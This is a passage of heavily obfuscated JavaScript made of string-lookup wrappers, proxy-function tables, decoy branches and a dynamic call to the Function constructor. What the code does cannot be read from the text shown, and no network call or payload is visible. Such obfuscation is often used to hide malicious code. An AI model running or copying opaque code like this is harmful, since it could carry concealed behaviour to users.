_0x361c33[_0x529a91(0x8e,0xf0,0x4b2,'WQ72',0x150)](_0x377376,_0x5d0772);},'gNbVs':function(_0x11559b,_0xefb91d){function _0x343a0c(_0x100a61,_0x149f3e,_0x208cf6,_0x3677a4,_0x4c88df){return _0x184eee(_0x100a61-0x1d4,_0x149f3e-0x2de,_0x4c88df,_0x3677a4-0x9b,_0x4c88df-0x142);}return _0x361c33[_0x343a0c(0x66a,0xa0c,0x504,0xb7f,'%rmd')](_0x11559b,_0xefb91d);},'FZjJo':function(_0x42ab38,_0x5d169d){function _0x155715(_0x4c2baa,_0x41570c,_0x498707,_0x46a3c7,_0x3bd4f0){return _0x36a18a(_0x4c2baa-0x63,_0x498707,_0x498707-0x100,_0x4c2baa- -0x184,_0x3bd4f0-0x28);}return _0x361c33[_0x155715(0x4da,0x5c0,'2euE',0x9cd,0x9e8)](_0x42ab38,_0x5d169d);},'WLMhr':_0x361c33[_0x4302e7(0xe75,0xb37,0xf75,'PkfW',0x98f)],'ptZZQ':_0x361c33[_0x4302e7(0xe52,0xfe7,0xb9e,'fg$H',0x126f)],'zzweT':function(_0xf07391,_0x58a25b){function _0x1a6d0e(_0x2ce598,_0x458471,_0x59bc67,_0x3dce05,_0x18ca27){return _0x63f0f8(_0x2ce598-0xac,_0x3dce05- -0x404,_0x59bc67-0x1e,_0x18ca27,_0x18ca27-0x138);}return _0x361c33[_0x1a6d0e(0xd41,0x3f0,0x93c,0x856,'nbxw')](_0xf07391,_0x58a25b);},'OtJqD':_0x361c33[_0x2a0968(0x1206,'WQ72',0xbf4,0xd8c,0xb4b)],'KmJrA':function(_0x56ead2,_0x66e569){function _0x3b3310(_0x4aac9c,_0x5d565a,_0x1df85f,_0x3b0a27,_0x3632df){return _0x2a0968(_0x4aac9c-0x2a,_0x1df85f,_0x3632df-0x299,_0x3b0a27-0x47,_0x3632df-0x68);}return _0x361c33[_0x3b3310(0xe44,0x4c0,'7jAL',0x4e2,0xa7d)](_0x56ead2,_0x66e569);},'NYPXv':function(_0x346beb,_0x396bc3){function _0x2ba427(_0x2bb1f6,_0x3f6e72,_0x567cd6,_0x5857dd,_0x22a0ad){return _0x2a0968(_0x2bb1f6-0x34,_0x22a0ad,_0x3f6e72-0x2be,_0x5857dd-0x15c,_0x22a0ad-0x1bd);}return _0x361c33[_0x2ba427(0xe47,0xe87,0x93f,0x1289,'7jAL')](_0x346beb,_0x396bc3);},'czFzu':function(_0x1deb80,_0x2756b6){function _0x223718(_0x2ecd74,_0x130f4b,_0x25bb09,_0x5060fa,_0x5bad5d){return _0x36a18a(_0x2ecd74-0x9b,_0x130f4b,_0x25bb09-0x20,_0x2ecd74- -0x2a3,_0x5bad5d-0x4b);}return _0x361c33[_0x223718(0xb17,'2euE',0x8a0,0xa6c,0xb1b)](_0x1deb80,_0x2756b6);},'ivREt':function(_0x159055,_0x2daf00){function _0x44098a(_0x42f148,_0x1b5768,_0x288fd5,_0x2a39e3,_0x18cf34){return _0x36a18a(_0x42f148-0x1cc,_0x2a39e3,_0x288fd5-0x79,_0x288fd5- -0x5e5,_0x18cf34-0xa4);}return _0x361c33[_0x44098a(-0x247,0x2ae,-0x18,'6dPo',-0x2a)](_0x159055,_0x2daf00);},'ekmbO':function(_0x4bd81d,_0x436e02){function _0x2d0f09(_0x5b91ec,_0xe3ad27,_0x506992,_0x1de21a,_0x4436b9){return _0x2a0968(_0x5b91ec-0x197,_0x4436b9,_0x506992-0x525,_0x1de21a-0x94,_0x4436b9-0x1ac);}return _0x361c33[_0x2d0f09(0xc02,0x23e,0x68a,0x4c5,'2euE')](_0x4bd81d,_0x436e02);},'nTgXV':function(_0x2a86e4,_0x368ccf){function _0x469f74(_0x3485ec,_0x1aaf29,_0x19f5a6,_0x49f80d,_0x36bbc3){return _0x2a0968(_0x3485ec-0x1d7,_0x36bbc3,_0x19f5a6- -0x167,_0x49f80d-0x16f,_0x36bbc3-0xd2);}return _0x361c33[_0x469f74(0xb4d,0xe01,0x9ae,0x778,'pyBw')](_0x2a86e4,_0x368ccf);},'iCNKh':_0x361c33[_0x63f0f8(0x825,0xd85,0x933,'3mp5',0x882)],'kHYtU':_0x361c33[_0x36a18a(0xe12,')3ec',0xd36,0x976,0xcd9)],'xtslY':function(_0x473514,_0x7b561a){function _0x377250(_0x1fcf64,_0xa73a4f,_0x565bbe,_0x106706,_0x231115){return _0x184eee(_0x1fcf64-0x165,_0x1fcf64-0x5b,_0xa73a4f,_0x106706-0x1e7,_0x231115-0x1e5);}return _0x361c33[_0x377250(0x825,'4U9]',0x2ab,0xd7f,0xc98)](_0x473514,_0x7b561a);},'QNlVZ':_0x361c33[_0x184eee(0x214,0x3bb,'CXVM',0x22e,0x57f)],'SUfLY':function(_0x156c4b,_0x31aba0){function _0x3bddbd(_0x339968,_0x4f0772,_0x273664,_0x70e90f,_0x2ace6b){return _0x63f0f8(_0x339968-0x151,_0x339968- -0x27,_0x273664-0x137,_0x273664,_0x2ace6b-0x13a);}return _0x361c33[_0x3bddbd(0xf3b,0xfb5,'nbxw',0x1128,0xe2e)](_0x156c4b,_0x31aba0);},'vnYhH':function(_0x2c1653,_0x21a893){function _0x2213de(_0x20ead4,_0xb65a61,_0x3371a2,_0x846fe8,_0x404564){return _0x63f0f8(_0x20ead4-0x60,_0x3371a2- -0x4a8,_0x3371a2-0x5c,_0x404564,_0x404564-0x15e);}return _0x361c33[_0x2213de(-0x3d9,0x31d,0xad,0x284,'WQ72')](_0x2c1653,_0x21a893);},'sYMEd':_0x361c33[_0x63f0f8(0x694,0xc19,0x1036,'CXVM',0xff6)],'REPBD':_0x361c33[_0x2a0968(0xe41,'2euE',0x87d,0x55f,0x4bb)],'zNJKV':_0x361c33[_0x184eee(0x5c7,0x3f6,'G%rD',-0x12f,0xea)],'MqDvm':function(_0x35635a,_0x35df6f){function _0x177c49(_0x1409c4,_0xb74257,_0x426be2,_0x5c8d6a,_0x3273ab){return _0x63f0f8(_0x1409c4-0x19,_0x1409c4- -0x6ba,_0x426be2-0x175,_0x5c8d6a,_0x3273ab-0x27);}return _0x361c33[_0x177c49(0x216,-0x1ee,-0xf3,'6aJ*',0x426)](_0x35635a,_0x35df6f);}};function _0x36a18a(_0x4bb709,_0x587c77,_0x513113,_0x136751,_0x254278){return _0x165424(_0x4bb709-0x48,_0x136751-0x354,_0x513113-0x87,_0x587c77,_0x254278-0x1ee);}function _0x63f0f8(_0x18b86f,_0x5098d4,_0x4ad9b1,_0x296fa1,_0x312ca8){return _0x107d5a(_0x18b86f-0xd4,_0x5098d4-0xe0,_0x5098d4-0x75,_0x296fa1-0xad,_0x296fa1);}function _0x184eee(_0x3783e6,_0x188d48,_0x14b0a1,_0x159850,_0x1decc8){return _0x571839(_0x3783e6-0x35,_0x14b0a1,_0x188d48- -0x16b,_0x159850-0x110,_0x1decc8-0x3a);}function _0x2a0968(_0x3be248,_0x4dd169,_0x4da84a,_0x29f05e,_0x29cfcb){return _0x4faeea(_0x3be248-0x1ec,_0x4dd169,_0x4da84a-0xad,_0x29f05e-0x159,_0x4da84a- -0x139);}function _0x4302e7(_0x5d8ef9,_0x7ed28d,_0x4c9f2b,_0x1ffc30,_0x3106ce){return _0x107d5a(_0x5d8ef9-0x1be,_0x7ed28d-0x9b,_0x5d8ef9- -0x107,_0x1ffc30-0x1cc,_0x1ffc30);}if(_0x361c33[_0x4302e7(0xf0d,0x1254,0xb23,'fU56',0x100e)](_0x361c33[_0x2a0968(0x9d4,'[ed6',0xa86,0x619,0xd31)],_0x361c33[_0x2a0968(0x69b,'ij#4',0x134,-0x108,-0x243)])){var _0x596f69=function(){var _0x572589={'UbrfQ':_0x4e065d[_0x2e3a5d(-0x40,0x3f6,0x710,'nbxw',-0x8)],'LJlwU':function(_0x432721,_0xcf1940){function _0x44f157(_0x21467b,_0x17bb2f,_0xb168a9,_0xd14874,_0x5ac34c){return _0x2e3a5d(_0x21467b-0x1f0,_0x5ac34c-0x4ee,_0xb168a9-0x5,_0xd14874,_0x5ac34c-0x19);}return _0x4e065d[_0x44f157(0x5c2,0x764,0xd74,'CXVM',0xbc0)](_0x432721,_0xcf1940);},'aPTqI':function(_0x1ff37f,_0x17945b){function _0x412c7f(_0x1431b5,_0x231445,_0x2ea89a,_0x565231,_0x4a725a){return _0x2e3a5d(_0x1431b5-0x129,_0x4a725a-0x1c6,_0x2ea89a-0x135,_0x231445,_0x4a725a-0xed);}return _0x4e065d[_0x412c7f(0xc38,'j61O',0x8c3,0x4d8,0x692)](_0x1ff37f,_0x17945b);},'rTxPH':function(_0x1097b8,_0x14116e){function _0x2fc7f1(_0x42af67,_0x475ab0,_0x3dd1d2,_0x545dd8,_0x48c316){return _0x2e3a5d(_0x42af67-0x9a,_0x42af67-0x110,_0x3dd1d2-0x45,_0x475ab0,_0x48c316-0x107);}return _0x4e065d[_0x2fc7f1(0x1bd,')3ec',0x3c0,0x52,-0x242)](_0x1097b8,_0x14116e);},'QHtgq':_0x4e065d[_0x480617('jMgB',0x1df,0x7bb,0xae9,0xa0f)],'INylh':_0x4e065d[_0x2e3a5d(-0x4f0,0x6,0x1d3,'[ed6',-0x4fe)],'hbgsS':_0x4e065d[_0x2e3a5d(0x8cd,0xaac,0x77d,'jMgB',0x769)],'FAbIm':_0x4e065d[_0x67e3d9('6CNS',0x81f,0x81d,0xc51,0x755)],'kQeiK':function(_0x3db0a7,_0x5ee9ca){function _0x180401(_0x1898b1,_0x143368,_0x159994,_0xfb298c,_0x1102d2){return _0x2e3a5d(_0x1898b1-0x4d,_0x143368- -0x9f,_0x159994-0x1f1,_0xfb298c,_0x1102d2-0xc8);}return _0x4e065d[_0x180401(0x3a1,0x4c7,0x77b,'CXVM',0x434)](_0x3db0a7,_0x5ee9ca);},'xvfRC':function(_0x3a2e33,_0x170426){function _0x391812(_0x81cd92,_0x59b3a3,_0x5311d2,_0x4fb181,_0x440dfd){return _0x1327f6(_0x59b3a3-0xcb,_0x81cd92,_0x5311d2-0x4f,_0x4fb181-0x184,_0x440dfd-0x1d);}return _0x4e065d[_0x391812('xN#4',0x406,0x9e0,-0x169,0x59d)](_0x3a2e33,_0x170426);},'vwGCa':function(_0x2d6e60,_0x164021){function _0x315b3d(_0x616f6b,_0x41f7fa,_0x34f0fd,_0x2eada7,_0x471cb7){return _0x89a9ca(_0x471cb7,_0x41f7fa-0x73,_0x34f0fd-0x1bc,_0x2eada7- -0x14d,_0x471cb7-0xfa);}return _0x4e065d[_0x315b3d(0xba0,0x8e1,0xa5b,0x908,'fg$H')](_0x2d6e60,_0x164021);},'buoHN':function(_0x4727b0,_0x16052e){function _0x2fe993(_0x69e507,_0x366595,_0x392f0f,_0x19bd91,_0x2950eb){return _0x2e3a5d(_0x69e507-0xbd,_0x19bd91-0xf4,_0x392f0f-0x1ac,_0x2950eb,_0x2950eb-0xc3);}return _0x4e065d[_0x2fe993(0x886,0x4a2,0x5f,0x44d,')3ec')](_0x4727b0,_0x16052e);},'dCruG':_0x4e065d[_0x89a9ca('CXVM',0x283,0xa13,0x7d6,0x50a)],'YEuHL':function(_0x4ca972,_0x36dab1){function _0x1a35da(_0x3ee105,_0x13ac3c,_0x26244d,_0x376657,_0x361300){return _0x67e3d9(_0x26244d,_0x13ac3c-0xf4,_0x26244d-0x127,_0x376657-0x1cc,_0x13ac3c- -0x2d9);}return _0x4e065d[_0x1a35da(0x5c1,0xadc,'QjOf',0xb99,0x1083)](_0x4ca972,_0x36dab1);},'cbVUD':function(_0x3657a0,_0x48a838){function _0x250a6d(_0x5d5ff9,_0x20041f,_0x21bee0,_0x26cc38,_0x4de782){return _0x1327f6(_0x26cc38- -0x358,_0x21bee0,_0x21bee0-0x1e8,_0x26cc38-0x63,_0x4de782-0x1f);}return _0x4e065d[_0x250a6d(0x3db,0xab4,'QjOf',0x886,0x62a)](_0x3657a0,_0x48a838);},'ZOVGH':function(_0x8b665c,_0x3c7990){function _0x3dcf5d(_0x3e3d7d,_0x5e8b58,_0x358838,_0xa1d524,_0x31ecd5){return _0x89a9ca(_0xa1d524,_0x5e8b58-0x1db,_0x358838-0x58,_0x5e8b58- -0x66c,_0x31ecd5-0x7c);}return _0x4e065d[_0x3dcf5d(-0x149,0x272,0x5de,'4U9]',-0x20b)](_0x8b665c,_0x3c7990);},'xzoQu':function(_0x27f164,_0xa52e84){function _0x4a7a75(_0x109222,_0x4f403f,_0xfde065,_0x4e1436,_0x414b81){return _0x1327f6(_0xfde065- -0x12c,_0x4f403f,_0xfde065-0x85,_0x4e1436-0xcb,_0x414b81-0x3e);}return _0x4e065d[_0x4a7a75(0x46a,'yfc6',0x497,-0x15a,0x979)](_0x27f164,_0xa52e84);},'dMsmS':function(_0x38192f,_0xfd3aa5){function _0x43d352(_0x245a67,_0x1d8d7e,_0x1f6c50,_0xbc8c13,_0xcbd177){return _0x67e3d9(_0x245a67,_0x1d8d7e-0xe7,_0x1f6c50-0xe,_0xbc8c13-0x1d0,_0x1f6c50- -0x547);}return _0x4e065d[_0x43d352('4uAd',0x6dd,0x5b2,0x9b0,0xb5b)](_0x38192f,_0xfd3aa5);},'pnWpy':function(_0x3e94ef,_0x5eddda){function _0x469dad(_0x3777ed,_0xb4da84,_0x1e8b6e,_0x374240,_0x26a3ba){return _0x480617(_0x1e8b6e,_0xb4da84-0x175,_0xb4da84- -0x8d,_0x374240-0x181,_0x26a3ba-0x115);}return _0x4e065d[_0x469dad(0x6f0,0x5c6,'NB6@',0x989,0x1cf)](_0x3e94ef,_0x5eddda);},'BFrOL':function(_0x9bbc99,_0x1a4f62){function _0x1251f6(_0xd03a31,_0x4a699b,_0x1af843,_0x55b37c,_0x4835ec){return _0x67e3d9(_0x1af843,_0x4a699b-0xc6,_0x1af843-0xa4,_0x55b37c-0x138,_0x55b37c- -0x1bd);}return _0x4e065d[_0x1251f6(0xa87,0x791,'I]sE',0xd2f,0xab5)](_0x9bbc99,_0x1a4f62);},'FTYHO':function(_0x49c8ec,_0x16d59a){function _0x2ecd5d(_0x18eda1,_0x4ad738,_0x1820f8,_0x4c9401,_0x23b305){return _0x2e3a5d(_0x18eda1-0x76,_0x4c9401-0x299,_0x1820f8-0x1af,_0x1820f8,_0x23b305-0xba);}return _0x4e065d[_0x2ecd5d(0xa06,0x832,'ij#4',0xc58,0x672)](_0x49c8ec,_0x16d59a);},'oPKvk':function(_0x19b06b,_0xb736fe){function _0x258936(_0x1d3481,_0x12c6e4,_0x26d661,_0x5a9c6a,_0x39d6a2){return _0x1327f6(_0x5a9c6a- -0x41,_0x12c6e4,_0x26d661-0xf8,_0x5a9c6a-0x16,_0x39d6a2-0x3d);}return _0x4e065d[_0x258936(0x583,'xN#4',0x9ba,0xaa5,0x530)](_0x19b06b,_0xb736fe);},'pgUYX':function(_0x9c0e5b,_0x4ed584){function _0x5d6d11(_0x5bf023,_0x333161,_0x32dc96,_0x1e1048,_0x91e31c){return _0x1327f6(_0x5bf023-0xe3,_0x32dc96,_0x32dc96-0x95,_0x1e1048-0x10a,_0x91e31c-0x77);}return _0x4e065d[_0x5d6d11(0x51c,0x6bf,'jMgB',0x689,0x6cf)](_0x9c0e5b,_0x4ed584);},'wDMhk':function(_0x164c41,_0x3131ce){function _0x1ae9e2(_0x75b4fd,_0x56129d,_0x3d40eb,_0x41594c,_0x3ab107){return _0x1327f6(_0x3ab107-0x93,_0x56129d,_0x3d40eb-0x168,_0x41594c-0x1e7,_0x3ab107-0x11a);}return _0x4e065d[_0x1ae9e2(0x260,'!)Ed',0xbee,0x7d3,0x872)](_0x164c41,_0x3131ce);},'MqlGA':function(_0x243031,_0x2e63ea){function _0x1b9f2a(_0x513528,_0xd2f754,_0x1a9450,_0xa54a20,_0x3f1f93){return _0x67e3d9(_0xd2f754,_0xd2f754-0x11e,_0x1a9450-0x1e6,_0xa54a20-0xa5,_0xa54a20- -0xc6);}return _0x4e065d[_0x1b9f2a(0x4f0,'I]sE',0xcbe,0x982,0x5f0)](_0x243031,_0x2e63ea);},'TDjqV':function(_0x74ae87,_0x2c7487){function _0x57bfbb(_0x3b61fa,_0x49a2da,_0x8c674a,_0x22feee,_0x51a6c1){return _0x480617(_0x49a2da,_0x49a2da-0x1e8,_0x51a6c1-0x515,_0x22feee-0x14f,_0x51a6c1-0x1);}return _0x4e065d[_0x57bfbb(0xea3,')3ec',0xcd9,0x9de,0xbd4)](_0x74ae87,_0x2c7487);},'YplFB':function(_0x10a58b,_0x27ea88){function _0x12a5e2(_0x19dc4d,_0x57eebc,_0x1ab3c8,_0x5cdea4,_0x5dff6a){return _0x480617(_0x5dff6a,_0x57eebc-0x1c2,_0x57eebc-0x300,_0x5cdea4-0xac,_0x5dff6a-0x12c);}return _0x4e065d[_0x12a5e2(0x972,0xcb3,0x1231,0xdb7,'#S]^')](_0x10a58b,_0x27ea88);},'fIJvm':function(_0xba8a34,_0x120c32){function _0x481744(_0x27e4d9,_0x529d04,_0x319605,_0x442d98,_0x44a51f){return _0x1327f6(_0x442d98- -0x487,_0x44a51f,_0x319605-0xef,_0x442d98-0x156,_0x44a51f-0x15);}return _0x4e065d[_0x481744(0x24a,0x229,-0x16e,0x1a7,'jMgB')](_0xba8a34,_0x120c32);},'fqzQD':function(_0x49d922,_0x1a58f8){function _0x27ceee(_0x32d849,_0x59c620,_0x3ac7c6,_0x4278f8,_0x5e7e1d){return _0x2e3a5d(_0x32d849-0x6c,_0x59c620-0x3bd,_0x3ac7c6-0xd9,_0x4278f8,_0x5e7e1d-0x95);}return _0x4e065d[_0x27ceee(0xe32,0x83c,0x625,'j61O',0xb02)](_0x49d922,_0x1a58f8);},'WSZDd':_0x4e065d[_0x67e3d9('ij#4',0xfdd,0x142b,0x10e7,0xf51)],'yqZKa':_0x4e065d[_0x2e3a5d(0xa3,0x3a3,0x110,'!)Ed',0x3bc)],'MbtFs':function(_0x545a5e,_0x532332){function _0x1eda91(_0x34c9b0,_0x4623c8,_0x6c8e3a,_0x350484,_0x5f574e){return _0x1327f6(_0x4623c8-0x185,_0x34c9b0,_0x6c8e3a-0x1,_0x350484-0x165,_0x5f574e-0xf1);}return _0x4e065d[_0x1eda91('(Qf4',0xa90,0xdd0,0x1028,0xa3c)](_0x545a5e,_0x532332);},'qoJjH':function(_0x3dfbf8,_0x339a4d){function _0x28b8d3(_0x115fd5,_0x57f981,_0x466c44,_0x2c9059,_0x336e7e){return _0x1327f6(_0x336e7e- -0x45d,_0x2c9059,_0x466c44-0x1e9,_0x2c9059-0xa7,_0x336e7e-0x153);}return _0x4e065d[_0x28b8d3(-0x538,-0x5e2,-0x210,'4U9]',-0xeb)](_0x3dfbf8,_0x339a4d);},'grqbz':_0x4e065d[_0x2e3a5d(0x709,0x45d,0xa4f,'3%cS',0x7bc)],'vpvxO':function(_0x583716,_0x47bb4c){function _0x32f040(_0x1f6525,_0x5ae55f,_0x372969,_0x38110f,_0x408c8e){return _0x480617(_0x38110f,_0x5ae55f-0x195,_0x5ae55f-0x186,_0x38110f-0xef,_0x408c8e-0x18f);}return _0x4e065d[_0x32f040(0x684,0x49d,0x7d3,'nbxw',0x812)](_0x583716,_0x47bb4c);},'shmnx':function(_0x7620ba,_0x171285){function _0x1dae61(_0x558760,_0x3fb030,_0x6558e6,_0x2a4b70,_0x46f734){return _0x67e3d9(_0x3fb030,_0x3fb030-0xe1,_0x6558e6-0xf1,_0x2a4b70-0x103,_0x46f734- -0xd5);}return _0x4e065d[_0x1dae61(0xb08,'fU56',0xf6d,0x1320,0x1042)](_0x7620ba,_0x171285);},'xzxnN':function(_0x44838f,_0x3fda25){function _0x1caeab(_0x4ddf80,_0x599953,_0x2e9e87,_0x1526b2,_0x1aabf7){return _0x2e3a5d(_0x4ddf80-0x159,_0x1526b2- -0x19a,_0x2e9e87-0x82,_0x1aabf7,_0x1aabf7-0x1df);}return _0x4e065d[_0x1caeab(0x80d,0x946,0x6fc,0x813,'BxvU')](_0x44838f,_0x3fda25);},'PuVIH':function(_0x558108,_0x3c5f3b){function _0x5ef4cb(_0x1b065d,_0x9fefe9,_0x10d738,_0x93f707,_0x2907ad){return _0x89a9ca(_0x2907ad,_0x9fefe9-0x175,_0x10d738-0x143,_0x93f707- -0x703,_0x2907ad-0x6d);}return _0x4e065d[_0x5ef4cb(0x51,0x1d7,-0x22b,0x186,'#S]^')](_0x558108,_0x3c5f3b);},'YNpmH':function(_0xe5e008,_0x2f59e7){function _0x5d7231(_0xacf60f,_0x3912f1,_0xa469a0,_0x13549f,_0x4f3434){return _0x2e3a5d(_0xacf60f-0xe7,_0xa469a0- -0x37,_0xa469a0-0x15f,_0x13549f,_0x4f3434-0x17f);}return _0x4e065d[_0x5d7231(-0x36f,-0x2e6,-0x38,'4uAd',-0xa7)](_0xe5e008,_0x2f59e7);},'JfRpd':function(_0x3dd56e,_0x361733){function _0x4bc9df(_0x2ccada,_0x15ed04,_0x3e680d,_0xfb04b5,_0x34e829){return _0x89a9ca(_0x15ed04,_0x15ed04-0xbd,_0x3e680d-0x1bd,_0x3e680d- -0x468,_0x34e829-0xbd);}return _0x4e065d[_0x4bc9df(0x7af,'5NgG',0x7e2,0x35b,0x8e7)](_0x3dd56e,_0x361733);},'xjGCw':function(_0x210b98,_0x4148a0){function _0x2d96b2(_0xfa7807,_0x195431,_0x45bea8,_0x8a6cb5,_0x27b367){return _0x89a9ca(_0x27b367,_0x195431-0x4d,_0x45bea8-0x68,_0x45bea8- -0x36e,_0x27b367-0x1e7);}return _0x4e065d[_0x2d96b2(0xaad,0x1229,0xd08,0x70a,'nbxw')](_0x210b98,_0x4148a0);},'GGfsT':function(_0x1d2dcc,_0x1c7a16){function _0xcbb957(_0x59ddbd,_0x4ccc6d,_0x327a36,_0x3bdc08,_0x16a293){return _0x1327f6(_0x16a293- -0x4a6,_0x327a36,_0x327a36-0x18f,_0x3bdc08-0x5b,_0x16a293-0x1b2);}return _0x4e065d[_0xcbb957(0x9e,-0x496,'G%rD',0x6c0,0xc7)](_0x1d2dcc,_0x1c7a16);},'HFTvF':function(_0x5cabe8,_0x24b850){function _0x40e20b(_0x502c13,_0x249509,_0x5c35ad,_0x1aa720,_0x1d013a){return _0x480617(_0x5c35ad,_0x249509-0x1f4,_0x1d013a- -0x1ef,_0x1aa720-0x19e,_0x1d013a-0x122);}return _0x4e065d[_0x40e20b(-0x46d,-0x4ea,'2euE',-0x2a8,0x87)](_0x5cabe8,_0x24b850);},'WkEla':function(_0x412318,_0x17dcb3){function _0x1dae8a(_0x4b8fc2,_0x1b58be,_0x335c9d,_0x91031e,_0x2860fe){return _0x480617(_0x2860fe,_0x1b58be-0x15f,_0x1b58be-0x37b,_0x91031e-0x98,_0x2860fe-0xe);}return _0x4e065d[_0x1dae8a(0x804,0x8e2,0x4cd,0x4c5,'P]oW')](_0x412318,_0x17dcb3);},'dfTym':function(_0x404179,_0x245f48){function _0x26df60(_0x189d23,_0x338f78,_0x2a560f,_0x24dc07,_0x2d437e){return _0x67e3d9(_0x338f78,_0x338f78-0xae,_0x2a560f-0x1ef,_0x24dc07-0x1bc,_0x2d437e- -0x266);}return _0x4e065d[_0x26df60(0x4d6,'P]oW',0x489,0x6b6,0x7ae)](_0x404179,_0x245f48);},'Ztkzb':function(_0x253c30,_0x3b2a43){function _0x4d63b4(_0x213206,_0x366c14,_0x16412a,_0x4a04d4,_0x2b1237){return _0x2e3a5d(_0x213206-0x8a,_0x2b1237-0x4f,_0x16412a-0x43,_0x16412a,_0x2b1237-0x19a);}return _0x4e065d[_0x4d63b4(0x307,0x634,'NB6@',0x19f,0x341)](_0x253c30,_0x3b2a43);},'NTfBq':function(_0x19c73d,_0x6f2b0a){function _0x430eed(_0xbe2066,_0x27a3a7,_0x4d4262,_0x513d73,_0x4621c9){return _0x67e3d9(_0x4621c9,_0x27a3a7-0xec,_0x4d4262-0x183,_0x513d73-0x1bd,_0x4d4262- -0x165);}return _0x4e065d[_0x430eed(0xd5e,0x7c9,0x9f7,0xb38,'4uAd')](_0x19c73d,_0x6f2b0a);},'estNe':function(_0x37502f,_0x2e6d5d){function _0x19b08c(_0x2a9d46,_0x291be4,_0x518827,_0x3bdd91,_0x5cb53c){return _0x1327f6(_0x518827- -0x540,_0x2a9d46,_0x518827-0x1e7,_0x3bdd91-0x10f,_0x5cb53c-0x12a);}return _0x4e065d[_0x19b08c('v3Q4',0xdb9,0x846,0x8d7,0x973)](_0x37502f,_0x2e6d5d);},'DtGVI':function(_0x3959d4,_0x2bdc1a){function _0x4cff8d(_0x262f37,_0x28b237,_0xff9559,_0x2e8525,_0x456a07){return _0x2e3a5d(_0x262f37-0xf2,_0x456a07-0x472,_0xff9559-0x3d,_0x28b237,_0x456a07-0xe6);}return _0x4e065d[_0x4cff8d(0x25f,'NFmg',0x1e1,0xb06,0x7a2)](_0x3959d4,_0x2bdc1a);},'qOwpG':function(_0x572fba,_0x7799ca){function _0x543761(_0x2c6c63,_0x26da03,_0x377058,_0x42b56f,_0x256090){return _0x67e3d9(_0x256090,_0x26da03-0x119,_0x377058-0x1c2,_0x42b56f-0x72,_0x42b56f- -0x17f);}return _0x4e065d[_0x543761(0x2a7,0x741,0x27d,0x635,'v3Q4')](_0x572fba,_0x7799ca);},'KwPeN':function(_0x2a24fd,_0x91dd54){function _0x5b9022(_0x24d29a,_0x2880c4,_0x10c5c7,_0x2a7046,_0x2f0f33){return _0x67e3d9(_0x2f0f33,_0x2880c4-0x1c9,_0x10c5c7-0x1f0,_0x2a7046-0x1a4,_0x10c5c7- -0x6a6);}return _0x4e065d[_0x5b9022(-0x4bd,-0x44b,-0x1a6,-0x3d,'QjOf')](_0x2a24fd,_0x91dd54);}};function _0x2e3a5d(_0x1db734,_0x370a9f,_0xa6f168,_0x25b723,_0x3aec5c){return _0x4302e7(_0x370a9f- -0x3f3,_0x370a9f-0x1c7,_0xa6f168-0x199,_0x25b723,_0x3aec5c-0x82);}function _0x480617(_0x54d731,_0x4ce9d8,_0x5ba6d6,_0x49ba54,_0x3599a3){return _0x184eee(_0x54d731-0x19,_0x5ba6d6- -0x129,_0x54d731,_0x49ba54-0x1be,_0x3599a3-0x40);}function _0x1327f6(_0x326faf,_0x247025,_0x4bba54,_0x29184a,_0x3a8175){return _0x4302e7(_0x326faf- -0x4f,_0x247025-0x37,_0x4bba54-0x38,_0x247025,_0x3a8175-0x1a4);}function _0x89a9ca(_0x14f4bf,_0xf747b1,_0xae5804,_0x5cd278,_0xdd15e1){return _0x63f0f8(_0x14f4bf-0x9e,_0x5cd278-0x9d,_0xae5804-0xd3,_0x14f4bf,_0xdd15e1-0x54);}function _0x67e3d9(_0x1f7fd3,_0x18f76f,_0xede4c7,_0x1257b5,_0x36231f){return _0x184eee(_0x1f7fd3-0x1c9,_0x36231f-0x384,_0x1f7fd3,_0x1257b5-0x174,_0x36231f-0x34);}if(_0x4e065d[_0x480617('PkfW',0xbdd,0xafe,0xc30,0xb59)](_0x4e065d[_0x89a9ca('j61O',0x160f,0x12d4,0x1014,0x1189)],_0x4e065d[_0x1327f6(0xa14,'[ed6',0x49a,0xe6c,0xef1)])){var _0x90b59;try{if(_0x4e065d[_0x480617('Fo3T',0xfb4,0xb1b,0xc1b,0xffb)](_0x4e065d[_0x89a9ca('xN#4',0xd79,0xd24,0x9b6,0x770)],_0x4e065d[_0x1327f6(0xe86,'6CNS',0xa3f,0x96b,0xba6)]))_0x90b59=_0x4e065d[_0x67e3d9('3%cS',0x8dd,0xa52,0xf5e,0xa76)](Function,_0x4e065d[_0x67e3d9('pyBw',0x8e,0x9fd,0x7c8,0x5f5)](_0x4e065d[_0x89a9ca('CoEm',0xb9f,0xdda,0x113d,0x10ef)](_0x4e065d[_0x89a9ca('4U9]',0x952,0x10a2,0xad7,0x4c4)],_0x4e065d[_0x67e3d9('3%cS',0x5e7,0x9b1,0xb28,0x527)]),');'))();else{var _0x180803=_0x1af6ab?function(){function _0x55cf8b(_0x3ba18c,_0x52fb19,_0x1de0fa,_0x5e21f3,_0x9ec1d2){return _0x89a9ca(_0x9ec1d2,_0x52fb19-0x6f,_0x1de0fa-0xf2,_0x3ba18c- -0x78b,_0x9ec1d2-0x6b);}if(_0x26231e){var _0x36e9c4=_0x4b80f6[_0x55cf8b(0x700,0x882,0x4b8,0x1ac,'N)n#')](_0x347705,arguments);return _0x4eaf27=null,_0x36e9c4;}}:function(){};return _0x1a2edf=![],_0x180803;}}catch(_0x46b871){if(_0x4e065d[_0x2e3a5d(0x6b1,0x5e9,0x78a,'BuhP',0x300)](_0x4e065d[_0x1327f6(0x376,'NFmg',0x2f9,0x17,0x83d)],_0x4e065d[_0x1327f6(0x617,'pyBw',0x5ff,0x3e2,0xc6)])){var _0xe5ff22=_0x572589[_0x67e3d9('3%cS',0xd11,0xd4e,0x98f,0xa62)][_0x67e3d9('3%cS',0x7b9,0x3bd,0x3b9,0x849)]('|'),_0x48ed52=-0x7b6+0xc*0x1fe+-0x1032;while(!![]){switch(_0xe5ff22[_0x48ed52++]){case'0':_0x185dca[_0x89a9ca('fg$H',0x80f,0xdfd,0xd8c,0x118d)+_0x480617('WQ72',0x36,0x3a2,0x3f2,0xfd)]=_0x52ab48[_0x3a919b];continue;case'1':_0x52ab48[-0x13dd+-0x4b*-0x4c+-0x1*0x262]=_0x572589[_0x480617('(Qf4',0x743,0x73f,0xd0d,0x77b)](_0x572589[_0x67e3d9('%rmd',0x24d,0x9d,0x1b,0x623)](_0x572589[_0x67e3d9('6aJ*',0x75f,0xd70,0x651,0x80b)](_0x572589[_0x1327f6(0xbee,'3%cS',0x11e5,0xab8,0xc1c)](_0x572589[_0x480617('nbxw',0xa69,0xb00,0xc4a,0x7ad)](_0x572589[_0x1327f6(0xcba,'CFhP',0xa4d,0xfff,0xf6a